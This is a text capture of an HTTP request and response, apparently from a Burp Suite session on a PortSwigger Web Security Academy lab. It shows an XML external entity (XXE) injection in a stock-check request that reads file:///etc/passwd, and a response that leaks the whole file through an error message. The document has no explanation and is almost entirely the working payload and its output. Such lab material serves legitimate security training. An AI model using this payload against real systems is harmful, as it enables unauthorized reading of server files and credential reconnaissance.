 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6c0011049569dc83e81ebb00bd00dc.web-security-academy.n
et
3 Cookie: session=pWJ3QChmWnFWLyo0HZsVJTbQM7Xykg68
4 Content-Length: 172
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a6c0011049569dc83e81ebb00bd00dc.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6c0011049569dc83e81ebb00bd00dc.web-security-a
cademy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,